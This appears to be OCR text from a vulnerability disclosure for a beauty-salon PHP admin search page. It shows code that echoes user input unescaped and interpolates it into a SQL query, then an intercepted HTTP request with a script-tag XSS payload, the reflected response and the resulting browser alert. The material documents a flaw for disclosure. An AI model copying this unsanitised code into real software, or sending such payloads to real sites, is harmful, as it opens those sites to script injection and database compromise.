 77 if(isset($_POST['search']))
78 {
79
80 $sdata=$_POST['searchdata'];
81 ?>
82 <h4 align="center">Result against "<?php echo $sdata;?>" keyword </h4>
83
84 <table class="table table-bordered"> <thead> <tr> <th>#</th> <th> Appointment Number</th> <th>Name</th><th>Mobile Number</th> <th>Appointment Date</th><th>Appointment Time</th><th>Action</th> </tr>
</thead> <tbody>
85 <?php
86 $ret=mysqli_query($con,"select *from tblappointment where AptNumber like '%$sdata%' || Name like '%$sdata%' || PhoneNumber like '%$sdata%'");
87 $num=mysqli_num_rows($ret);
Request
Pretty Raw Hex
\n
1 POST /Chic_Beauty_Salon_System/admin/search-appointment.php
HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.190.1/Chic_Beauty_Salon_System/
4 Cookie: PHPSESSID=a07dhd5r1liivmos7vev7nrmh3
5 Content-Length: 50
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
9 Host: 192.168.190.1
10 Connection: Keep-alive
11
12 search=&searchdata=<ScRiPt%20>alert(9713)</ScRiPt>
Response
Pretty Raw Hex Render
\n
223 <div class="form-group">
<label for="exampleInputEmail1">
Search by Appointment
Number
</label>
<input id="searchdata" type="text"
name="searchdata" required="true"
class="form-control">
224
225 <br>
226 <button type="submit" name="search"
class="btn btn-primary btn-sm">
Search
</button>
</form>
227 </div>
228
229 <h4 align="center">
Result against "<ScRiPt >
alert(9713)
</ScRiPt>
" keyword
</h4>
230
231 <table class="table table-bordered">
<thead>
<tr>
<th>
#
</th>
<th>
Appointment Number
</th>
<th>
INSPECTOR
--no-sandbox. S
192.168.190.1 says
9713
OK